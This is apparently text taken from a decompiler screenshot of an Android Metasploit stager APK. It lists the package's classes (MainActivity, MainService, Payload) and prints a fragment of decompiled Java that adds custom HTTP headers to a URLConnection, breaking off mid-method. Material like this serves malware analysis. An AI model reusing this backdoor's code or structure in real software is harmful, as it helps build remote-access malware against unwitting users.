 输入
文件
脚本
源代码
com.metasploit.stage
C0000a
C0001b
f12a long
{...} void
m5a(byte[], int) int
m6a(byte[]) C0000a
m7a(byte[], int, int) String
m8b(byte[], int, int) byte[]
C0004e
C0005f
C0006g
MainActivity
MainBroadcastReceiver
MainService
Payload
R
RunnableC0002c
RunnableC0003d
string
资源文件
META-INF
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
1 package com.metasploit.stage;
2
3 import java.net.URLConnection;
4 import java.util.LinkedList;
5 import java.util.List;
6
7 /* renamed from: com.metasploit.stage.a */
8 /* loaded from: classes.dex */
9 public final class C0000a {
10
11 /* renamed from: a */
12 public int f8a;
13
14 /* renamed from: b */
15 public long f9b;
16
17 /* renamed from: c */
18 public String f10c;
19
20 /* renamed from: d */
21 public List f11d = new LinkedList();
22
23 /* renamed from: a */
24 public static void m3a(URLConnection uRLConnection, String str, String str2) {
25 if (!m4a(str2)) {
26 uRLConnection.addRequestProperty("User-Agent", str2);
27 }
28 for (String str3 : str.split("\r\n")) {
29 if (!m4a(str3)) {
30 String[] split = str3.split(": ", 2);
31 if (split.length == 2 && !m4a(split[0]) && !m4a(split[1])) {
32 uRLConnection.addRequestProperty(split[0], split[1]);
33 }
34 }
35 }
36 }
37
38 /* renamed from: a */
39 private static boolean m4a(String str) {